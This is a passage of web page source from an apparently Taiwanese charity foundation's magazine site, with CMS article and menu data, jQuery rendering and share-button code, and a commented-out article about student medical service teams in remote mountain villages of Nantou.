04:10:51","top":"9999","issue_date":"202010","menu_name":"俯仰天河","image_banner_id":"","periodical_id":"PER20201015094952259","ariticle_id":"ARITICLE20201015163135803","menu_id":"MENU20200820145451628","introduction":"在台灣各地角落有一群人，他們以友善環境的方式辛勤耕耘腳下大地，照顧這一代人溫飽的同時，也守住了下一代人的健康。農人看天吃飯本已辛苦，為保護環境堅持不用外力控制作物的有機農業更是不容易。\r\n","newsletter_order_seq":"","ariticle_layout":"C","period":"103","image_author":"","sub_title":"","entry_user":"TW01002747","author":"黃泳晞","cnt":"1592","active":"1","new_order_seq":"1038","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","image_id":"IMG20201015163135804","valid_new_order_seq":"1","modify_date":"20260116 09:01:14"},{"order_seq":"201","end_date":"21111231","modify_user":"TW01002747","begin_date":"20201112","remark":"","valid_top":"1","title":"「多加思所」第二人生","image_remark":"台南多加思所的實體空間中陳列販售婦女的手作商品。","entry_date":"20201112 01:11:35","top":"9999","issue_date":"202011","menu_name":"俯仰天河","image_banner_id":"","periodical_id":"PER20201111121906796","ariticle_id":"ARITICLE20201112132320436","menu_id":"MENU20200820145451628","introduction":"「我們常聽別人說：『脾氣那麼差，你更年期喔？』好像對於50歲以上年齡層的女性，只剩下歇斯底里和不可理喻的想像，沒有熱情和目標，就連婦女們也經常這麼定位自己。但生命不可逆，老化也是很自然的事情，這樣的負面標籤並不公平……」台南以恩關懷協會（以下簡稱「以恩」）秘書長李秀蘭，緩緩談著多加思所社會企業社的成立初衷：「我們希望打造一個屬於50+地方婦女的夢想實踐空間，她們在這裡可以不被年齡所侷限，活出屬於自己的精彩人生下半場。」","newsletter_order_seq":"","ariticle_layout":"C","period":"104","image_author":"多加思所、以恩關懷協會","sub_title":"用漁網廢布織出美麗50+","entry_user":"TW01002747","author":"黃泳晞","cnt":"1230","active":"1","new_order_seq":"1042","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","image_id":"IMG20201112132320437","valid_new_order_seq":"1","modify_date":"20260116 09:01:14"}];

var menuId="MENU20200820145451628";


var path="/do/usr";
$(function(){

	initForm();

	
	function initForm(){
		
		getMaster();
		getDetail();
		getTopList();
	}
	
	function getMyDate(index){
		var arr=['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
		
		return arr[(index-1)];
		
	}
	
	function getMaster(){
		
		
		$.each(ariticleMasterList,function(i,xData){
			
			
			$("#menuName").html(xData.menu_name);
			$("#title").html(xData.title);
			
			if(xData.issue_date!=""){
				var year=xData.issue_date+"";
				year=year.substring(0,4);
				var month=xData.issue_date+"";
				month=month.substring(4,6);
				
				var m=getMyDate(parseInt(month) );
				
				$("#ariticleDate").html(m+" "+year+" "+xData.period+"期");
			}	
			
			if(xData.author!=""){
				$("#author").html("文 / "+xData.author);
			}
			if(xData.image_author!=""){
				$("#imageAuthor").html("圖 / "+xData.image_author);
			}
			
			if(xData.sub_title!=""){
				$("#article-title-h3").html(xData.sub_title);
			}
			
			if(xData.image_id!=""){
				//var str='<img src="/do/adm/CPImageManage?method=preload&objId='+xData.image_id+'&type=" class="rwd" />';
	        	var str='/do/adm/CPImageManage?method=preload&objId='+xData.image_id+'&type=';
				$("#imgBanner").prop("src",str);
				
				$("#titleBanner").html(xData.image_remark);
	        	
			}
			
		});
		
	}


	function getDetail(){
		
		var s='';
		
		$.each(ariticleDetailList,function(i,xData){
			
			if(xData.segment_layout=="link"){
				
				if(xData.title!=""){
					s+='<a  href="'+xData.content+'" target="_blank" ><div class="category">'+xData.title+'</div></a>';
				}else{
					s+='<a  href="'+xData.content+'" target="_blank" ><div class="category">'+xData.content+'</div></a>';
				}
				
			}
			else if(xData.segment_layout=="video"){
     			
     			s+='<div class="video-container">';
	        	s+='<iframe width="560" height="315" src="'+xData.content+'" frameborder="0" allowfullscreen>';
	        	s+='</iframe>';
	        	s+='</div>';
     		}
			else if(xData.segment_layout=="fb_video"){
				
				s+='<div class="fb-video" data-href="'+xData.content+'" data-width="560" allowfullscreen data-show-text="false">';
                s+='<blockquote cite="'+xData.content+'" class="fb-xfbml-parse-ignore"><a href="'+xData.content+'" /> </blockquote></div>';
					
			}
			else{
		
			if(xData.title!=""){
		        	//s+='<h3 class="stage-title mb-20">'+xData.title+'</h3>';
		        	
		        	s+='<h3 class="stage-title mb-20">'+xData.title+'</h3>';
		    }
		    if(xData.sub_title!=""){
		        	s+='<h4 class="stage-title-md mb-10">'+xData.sub_title+'</h4>';
		    }
			
	        if(xData.image_id!=""){
	        	
	        	 s+='<div class="article--photo-c c-center">';
	             s+='<div class="img">';
	             s+='<img src="/do/adm/CPImageManage?method=preload&objId='+xData.image_id+'&type=" class="rwd" />';
	             s+='</div>';
	             s+='<span class="desc">'+xData.image_remark+'</span>';
	             s+='</div>';
	        }
	       
	       
	       
	        s+='<p>';
	        s+=getContentFormat(xData.content);	        
	        s+='</p>';

			}//if
			
		});

		$("#detailCenter").append(s);
	}
   
	//置頂項目
	function getTopList(){
		
		var s='';
		
		$.each(topList,function(i,xData){
			
			
			s+='<div class="grid-item"  >';
			//style="height:70%;"
            s+='<div class="more-box"  >';
            s+='<div class="top-img">';
            //s+='         <a href=""><img src="img/food_01.jpg" alt=""></a>';
            
            s+='<a href="'+path+'/Init?method=textPage&ariticle_id='+xData.ariticle_id+'&objId="'+xData.ariticle_id+'"   >';
            if(xData.image_id!=""){
            	s+='<img src="/do/adm/CPImageManage?method=preload&objId='+xData.image_id+'&type=small"  />';
            }
            s+='</a>';
            //s+='         <div class="sort">幸福商店</div>';
            s+='<a href="'+path+'/Init?method=textPage&ariticle_id='+xData.ariticle_id+'&objId="'+xData.ariticle_id+'"   >';
            s+='<div class="sort">'+xData.menu_name+'</div>';
            s+='</a>';
            
            s+='</div>';
            s+='<h3>';
            
            s+='<a href="'+path+'/Init?method=textPage&ariticle_id='+xData.ariticle_id+'&objId="'+xData.ariticle_id+'"   >';
            
            //s+=xData.title;
        	var titleStr=xData.title;
        	//24
            if(titleStr.length>10){
          	   s+=titleStr.substring(0,10)+'...';
            }else{
          	   s+=titleStr;
            }
            
            s+='</a></h3>';
            //s+='     <p>時序進入秋末霜降，氣候由夏季的悶熱潮濕轉成乾燥寒涼，此際適合食羊，閩南話有句俗諺</p>';
            s+='<a href="'+path+'/Init?method=textPage&ariticle_id='+xData.ariticle_id+'&objId="'+xData.ariticle_id+'"   >';
            
            
            
            
            //s+='<p>'+xData.introduction+'</p>';
            var intrStr=filterContentFormat(xData.introduction);
            if(intrStr.length>44){
                	s+='<p>'+intrStr.substring(0,44)+"..."+'</p>';
            }else{
                	s+='<p>'+intrStr+'</p>';
            }
            
            s+='</a>';
            
            s+=' </div>';
         	s+='</div>';
			
			
		});
		
		$("#youLike").append(s);
		
	}
	
	
	$("#btn-back").click(function(){
		
		history.back();
		
	});
	
	
	//上一則
	$("#prev").click(function(){
		

		$.each(ariticleMasterList,function(i,xData){
			
			location.href=path+'/Init?method=textPage&ariticle_id='+xData.ariticle_id+'&pointer=prev';

		});
	});
	
	//下一則
	$("#next").click(function(){
		
	    $.each(ariticleMasterList,function(i,xData){
			
			location.href=path+'/Init?method=textPage&ariticle_id='+xData.ariticle_id+'&pointer=next';
		});
		
		
	});
	 
});


	
</script>
	 	
<div id="divWrapper" class="main wrapper">
            <div class="content">
                <div class="article">
                    <div class="top">
                        <div id="menuName" class="category"></div>
                        <h2  id="title" class="article-title"></h2>
                        <h3 id="article-title-h3" class="article-title-h3"></h3>
                        <div class="time-bottom">
                        <div id="ariticleDate" class="date"></div>
                        <!-- Your share button code -->
                            <div class="fb-share-button button-right" 
                                data-href="https://charity.wanhai.com?method=textPage&ariticle_id=ARITICLE20210718221305013&objId=" 
                                data-layout="button_count">
                            </div>
                        </div>
                    </div>
                    <!-- center start-->
                    
             <div class="page-banner">
                    <img  id="imgBanner" src="" title="" />
                    <div id="titleBanner" class="banner-content">
                    </div>
                </div>
                <div id="detailCenter" class="center style-b">
                    <div class="author">
                        <span id="author" ></span>
                        <span id="imageAuthor" ></span>
                    </div>
                    
                 <!--  
                    <p>台灣的偏鄉地區普遍缺乏醫療資源，因此萬海航運慈善基金會自2011 年開辦「當我們同在醫起」專案，長期支持大專院校醫療服務社團利用寒、暑假走進偏遠鄉鎮，鼓勵青年學子投身醫療義診、到宅衛教宣導等服務。迄今累計投入超過141 個專案，補助約新台幣564 萬元，服務逾26,400 人次。今年本會前往訪視台北醫學大學山地社會醫療服務隊（簡稱「北醫山服隊」），長期在南投縣仁愛鄉當地部落扎根服務的現況。</p>
                    <p>一早的陽光是老天爺給的祝福！服務當天由甘蔗同學老練地開著箱型車載著師生一行人，開著自用車的學生家屬則尾隨在後，自台14 甲線接往力行產業道路緩駛至下午即將義診的紅香部落。沿途多數柏油路段已崩壞，狹小路面高低起伏、落差極大，兩旁盡是爛泥；右側是風化嚴重的岩壁，不少落石早已躺在路面；左側為懸崖，讓人神經十分緊繃。短短21 公里的路，竟花了一個多小時才抵達。如此崎嶇難行，為何北醫山服隊偏偏選擇沿此路線實施部落巡迴義診、兒童健檢、育樂營及弱勢長者關懷等服務呢？</p>
                    <h3 class="stage-title mb-20">補足在地醫療需求的缺口</h3>
                    <p>北醫山服隊隊長高士勛說：「北醫山服在仁愛鄉的出隊，已經有20 多年歷史。這些深山居民不像住在都市的人們擁有豐沛的醫療資源，所以我們會邀請醫生、護理人員和推拿師等與我們一同上山，照顧這些居民的醫療需求，同時配合出診以及家訪，幫助許多行動不便的人。這次也新增送餐活動，還有邀請營養師、醫師進行社區大型衛教，希望可以改善居民的生活習慣，傳達正確營養保健知識，以期達到預防勝於治療的終極目標。」</p>
                    <div class="article--photo-c c-center">
                        <div class="img"><img src="/jquery/CP/Front/img/page05_02.jpg" alt="" class="rwd"></div>
                        <span class="desc">力行村馬烈霸部落的夜間駐診，為居民及時處理病痛。</span>
                    </div>
                    <p>到了紅香部落的紅葉國小，隨即聽到同學口中的「老大」北醫劉教官，站在貨卡上幹勁十足地清點一車車的生活用品、物資、衛材等等，並交由各組別的同學分工送往小學裡的義診迴廊，再一個彈跳下車，矯健的身手完全不像77 歲的長者。他說：「20 多年前進駐這裡時，地方還沒有衛生室，每天都看診到晚上11 點多。雖然民國90 多年已設置了衛生室，但仍因醫療時段少、地方醫護人力缺乏，光是送急診就需花兩小時以上才能抵達埔里醫院，心臟病患者根本來不及送醫急救。因此持續扎根於在地醫療、預防衛教，並提供多元化義診需求，對地方是有很大助益的。」劉教官自78 年北醫山服創社迄今，除了帶領學生從事醫療服務；他更期待學生能體會「醫者仁心」，同理病患的感受。</p>
                    <p>高士勛表示：「目前部落還是有其他巡迴醫療人員，但僅提供內科或家醫科別，難符合在地居民的不同需求，因此我們另行邀請牙科、皮膚科、骨科推拿及衛教相關科別的醫護人員共同協助。」</p>
                    <h3 class="stage-title mb-20">萬海慈善讓服務無後顧之憂</h3>
                    <p>下午在紅葉國小的義診結束後，緊接著前往力行村馬烈霸部落進行夜間駐診。每回必定前來就醫的泰雅族耆老張阿公說：「很謝謝這群醫護人員及學生！我特地來看牙科，也帶太太來看皮膚科。因為有醫療團隊的幫忙，讓我們不用長途跋涉到大醫院看病，就能即時解決病痛問題。」或許是長期熱心在此地關懷服務，只見村民們接二連三將自家種的高麗菜送往義診處，表達他們的謝意。</p>
                    <p>翌日一早六點還正好眠時，北醫山服隊人員便冒著寒冷的10 度低溫，在馬烈霸教會前準備即將於八點展開的兒童健檢。儘管團隊成員前晚義診結束後，仍接續檢討會議至凌晨一點才匆忙灌洗入睡，但在兒童健檢活動開始後，工作人員仍認真專注地為每一位前來的孩子服務。</p>
                    <p>而另一頭位於台14 線上的廬山及靜觀兩部落，北醫山服隊也分別著手兒童育樂營及長者關懷服務課程。當抵達廬山部落時，只見部落老少正由學生細心指導參與摺紙及塗鴉課程。副隊長游琇茵說：「除了醫療服務，我們還想跟部落有更深的連結，因此開辦了育樂營，並首次將營隊結合社區照顧據點長者，讓祖孫一起參加活動。另外也新增送餐服務，由3~5 個隊員一組實地家訪後，再製作餐食，提供村落內獨居、行動不便的長者，或是有需要關心的家庭成員，讓我們到他們的家中共進晚餐，用更長的時間陪伴、了解他們真正的需要。」</p>
                    <div class="article--photo-c c-center">
                        <div class="img"><img src="/jquery/CP/Front/img/page05_03.jpg" alt="" class="rwd"></div>
                        <span class="desc">據點長者與孩童由學生細心指導，專注地參與摺紙及塗鴉課程。</span>
                    </div>
                    <p>參與送餐的蔡同學說：「這個服務讓我感觸很深。當我們帶著小朋友陪同86 歲的老奶奶從義診處返家用餐，原本一分鐘的步行距離，卻因為老奶奶脊椎及膝蓋開刀，走了將近半小時。家訪後才知道她的丈夫和子女都已過世，她獨自住在簡陋的木造矮房，屋頂由鐵皮搭建再加兩顆輪胎壓住，家裡幾乎什麼都沒有。」因著服務帶來的諸多衝擊，學生決定持續於年節或平日，不定期的電話及卡片關懷這些長輩。</p>
                    <h3 class="stage-title mb-20"">力挺大專醫療團前進偏鄉</h3>
                    <p>十多年來，北醫山服隊不斷思考如何緊密結合在地需求，營造健康與人文關懷的社區，並提供創新性服務。但是服務推行的背後，需要的是募集足夠的人力、物力及財力，才能為偏遠山區帶來更充沛且紮實的服務。劉教官說：「對外募集義診或育樂營所需用品及招募服務人力，多有醫界熱心人士捐助及投入。唯獨載送交通費及餐費的開銷甚大，難以負荷，謝謝萬海慈善長期穩定地支持著我們。」</p>
                    <p>萬海慈善為鼓勵大專生醫學院校社團前進偏鄉，發揮所長提供醫療性質服務，於每年寒、暑假前兩個月開放辦法申請。2017 年寒期營補助醫療服務性社團12 隊，每隊補助3~10 萬不等金額，共計50 萬元，力挺大專醫療社團下鄉服務去。</p>
                -->
                
                
                </div>
                        
                    <!-- center end-->
                        
                 <div class="bottom">
                            <div class="share">
                                <div class="left">分享到</div>
                                <div class="right">
                                
                                    <div class="line-share-button">
                                		<div id="Linemobile" class="shareBtn mobile-share" href="javascript:;"><i><img src="/jquery/CP/Front/img/line.png" alt="" class="rwd"></i>用LINE傳送</div>
                                		<div id="LinePc" class="shareBtn pc-share" href="javascript:;"><i><img src="/jquery/CP/Front/img/line.png" alt="" class="rwd"></i>用LINE傳送</div>
                            		</div>
                            		
                               		<div class="fb-share-button "
                                        data-href="https://charity.wanhai.com?method=textPage&ariticle_id=ARITICLE20210718221305013&objId="
                                        data-layout="button_count ">
                                    </div>
		                            
                            

                                </div>
                                   
                            </div>
                            <div class="pages">
                                <div class="left">
                                    <a  id="btn-back" class="btn-back" style="cursor:pointer;" >回上一頁</a>
                                </div>
                                <div class="right">
                                    <a  id="prev" class="prev" style="cursor:pointer;" >上一則</a>
                                    <a  id="next" class="next" style="cursor:pointer;" >下一則</a>
                                </div>
                            </div>
                        </div>
                        <div class="bottom-line"></div>
                        <div class="article-list">
                            <h3 class="stage-title mb-15">你也會喜歡</h3>
                            <div id="youLike" class="row grid" >
     
                             
                            </div>
                        </div>   
                        
                     <!-- end. -->
                        
                </div>
            </div>
         
        
</div>

<script src="//cdnjs.cloudflare.com/ajax/libs/device.js/0.2.7/device.min.js "></script>
    <script>
    window.onload = function() {
        //用device.js判斷桌機還是手機來藏按鈕
        if (device.desktop()) {
            document.getElementById("Linemobile").style.display = "none ";
        } else {
            document.getElementById("LinePc").style.display = "none ";
        }

        
        var encodeUrl=encodeURIComponent("【俯仰天河】離海最近的課輔班｜停泊棧"+location.href);
        document.getElementById("LinePc").onclick = function() {
        	
            window.open('https://lineit.line.me/share/ui?url=' + encodeUrl, "_blank", "toolbar=yes,location=yes,directories=no,status=no, menubar=yes,scrollbars=yes,resizable=no, copyhistory=yes,width=600,height=400");
        }
        document.getElementById("Linemobile").onclick = function() {
            window.open('line://msg/text/' + encodeUrl, "_blank", "toolbar=yes,location=yes,directories=no,status=no, menubar=yes,scrollbars=yes,resizable=no, copyhistory=yes,width=600,height=400");
        }
    }   
</script>
    
    

            </div>
            
            









<link rel="stylesheet" href="/css/whcf.css">




























<script language="JavaScript">
var bannerList=[];
var menuList=[{"order_seq":"0","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4558","active":"1","remark":"","entry_date":"20161222 12:12:06","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"品書","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121706077","newsletter_order_seq":9999},{"order_seq":"0","end_date":"21111231","grid_order_seq":10,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20200820","cnt":"2220","active":"1","remark":"","entry_date":"20200820 02:08:03","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"過好日子","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20200820142303870","newsletter_order_seq":0},{"order_seq":"0","end_date":"20501221","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161221","cnt":"7858","active":"1","remark":"董事長","entry_date":"20161221 04:12:00","parent_id":"","root_menu_name":"","menu_name":"柏廷隨筆","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161221165359921","newsletter_order_seq":11},{"order_seq":"0","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3271","active":"1","remark":"","entry_date":"20161222 12:12:30","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"有情天地","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121329999","newsletter_order_seq":9999},{"order_seq":"1","end_date":"20601231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20161222","cnt":"3184","active":"1","remark":"","entry_date":"20180109 02:01:48","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"如是游藝","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180109140948021","newsletter_order_seq":0},{"order_seq":"1","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20250312","cnt":"488","active":"1","remark":"editor","entry_date":"20250312 09:03:35","parent_id":"","root_menu_name":"","menu_name":"編輯台照見","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20250312092735198","newsletter_order_seq":9},{"order_seq":"1","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"5504","active":"1","remark":"","entry_date":"20161115 10:11:39","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"幸福商店","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161115102939","newsletter_order_seq":9999},{"order_seq":"1","end_date":"21111231","grid_order_seq":2,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20170407","cnt":"867","active":"1","remark":"","entry_date":"20211202 11:12:01","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"嬉夢人生","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20211202110801277","newsletter_order_seq":0},{"order_seq":"2","end_date":"20861231","grid_order_seq":1,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"18633","active":"1","remark":"","entry_date":"20161222 12:12:55","parent_id":"","root_menu_name":"","menu_name":"專題報導","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121954983","newsletter_order_seq":1},{"order_seq":"2","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4775","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"逍遙・遊","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111161211","newsletter_order_seq":9999},{"order_seq":"2","end_date":"20991111","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"4383","active":"1","remark":"123","entry_date":"20161124 01:11:10","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"勇氣達人","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161124135110","newsletter_order_seq":9999},{"order_seq":"2","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20240412","cnt":"449","active":"1","remark":"","entry_date":"20240412 11:04:54","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"海闊天空","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20240412111054865","newsletter_order_seq":0},{"order_seq":"3","end_date":"20991111","grid_order_seq":5,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"9210","active":"1","remark":"hello","entry_date":"20161113 12:11:00","parent_id":"","root_menu_name":"","menu_name":"身心靈健康","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111160646","newsletter_order_seq":3},{"order_seq":"3","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20240412","cnt":"594","active":"1","remark":"","entry_date":"20240412 11:04:44","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"快知慢想","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20240412110944586","newsletter_order_seq":0},{"order_seq":"3","end_date":"20991111","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"4407","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"舒心小棧","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111160120","newsletter_order_seq":9999},{"order_seq":"3","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4061","active":"1","remark":"","entry_date":"20161222 11:12:35","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"其食如此","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222111435562","newsletter_order_seq":9999},{"order_seq":"4","end_date":"21111231","grid_order_seq":10,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20170407","cnt":"4616","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"健康樂活","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111153752","newsletter_order_seq":9999},{"order_seq":"4","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20200820","cnt":"2890","active":"1","remark":"","entry_date":"20200820 02:08:51","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"俯仰天河","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20200820145451628","newsletter_order_seq":0},{"order_seq":"4","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20190115","cnt":"2868","active":"1","remark":"","entry_date":"20190115 09:01:59","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"食養之間","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20190115094259571","newsletter_order_seq":0},{"order_seq":"4","end_date":"20991231","grid_order_seq":3,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161124","cnt":"8816","active":"1","remark":"","entry_date":"20161124 01:11:03","parent_id":"","root_menu_name":"","menu_name":"生活休閒","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161124134703","newsletter_order_seq":8},{"order_seq":"5","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20171013","cnt":"3253","active":"1","remark":"","entry_date":"20171013 02:10:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"聊心療心","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20171013143300841","newsletter_order_seq":0},{"order_seq":"5","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3455","active":"1","remark":"","entry_date":"20161222 12:12:39","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"法律學堂","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121838983","newsletter_order_seq":9999},{"order_seq":"5","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3918","active":"1","remark":"","entry_date":"20161114 04:11:22","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"美味提案","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161114162022","newsletter_order_seq":9999},{"order_seq":"5","end_date":"20991213","grid_order_seq":4,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"14809","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"","root_menu_name":"","menu_name":"暖暖人間 ","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111165329","newsletter_order_seq":6},{"order_seq":"6","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2862","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"德千廚房","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111155447","newsletter_order_seq":9999},{"order_seq":"6","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20180412","cnt":"2845","active":"1","remark":"","entry_date":"20180412 10:04:30","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"楨性情","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180412102430468","newsletter_order_seq":0},{"order_seq":"6","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2310","active":"1","remark":"","entry_date":"20161222 12:12:07","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"輕鬆理財","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121807562","newsletter_order_seq":9999},{"order_seq":"6","end_date":"20751231","grid_order_seq":6,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"7483","active":"1","remark":"","entry_date":"20161222 12:12:20","parent_id":"","root_menu_name":"","menu_name":"人文新知","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121520233","newsletter_order_seq":4},{"order_seq":"7","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2744","active":"1","remark":"","entry_date":"20161222 12:12:00","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"\u0027\u0027影\u0027\u0027想力","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121600265","newsletter_order_seq":9999},{"order_seq":"7","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20181114","cnt":"1066","active":"1","remark":"","entry_date":"20181114 04:11:12","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"大呼小跳","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20181114165112656","newsletter_order_seq":0},{"order_seq":"7","end_date":"20711231","grid_order_seq":2,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"12829","active":"1","remark":"","entry_date":"20161222 12:12:43","parent_id":"","root_menu_name":"","menu_name":"公益出航","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121443265","newsletter_order_seq":7},{"order_seq":"8","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20180208","cnt":"2063","active":"1","remark":"","entry_date":"20180208 04:02:09","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"流星語","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180208160809840","newsletter_order_seq":0},{"order_seq":"8","end_date":"21111231","grid_order_seq":18,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20170407","cnt":"1281","active":"1","remark":"","entry_date":"20170407 07:04:29","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"為公論壇","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20170407193829543","newsletter_order_seq":9999},{"order_seq":"8","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20260114","cnt":"46","active":"1","remark":"","entry_date":"20260114 10:01:06","parent_id":"","root_menu_name":"","menu_name":"社工觀察站","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20260114101106187","newsletter_order_seq":5},{"order_seq":"9","end_date":"21111231","grid_order_seq":2,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20170407","cnt":"1414","active":"1","remark":"","entry_date":"20170407 07:04:58","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"大鼻日記","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20170407190758618","newsletter_order_seq":9999},{"order_seq":"9","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2620","active":"1","remark":"","entry_date":"20161222 12:12:40","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"航向未來","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121740327","newsletter_order_seq":9999},{"order_seq":"9","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20220427","cnt":"1993","active":"1","remark":"","entry_date":"20220427 09:04:01","parent_id":"","root_menu_name":"","menu_name":"社福智慧王","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20220427091901682","newsletter_order_seq":2},{"order_seq":"10","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20230109","cnt":"1275","active":"1","remark":"","entry_date":"20230109 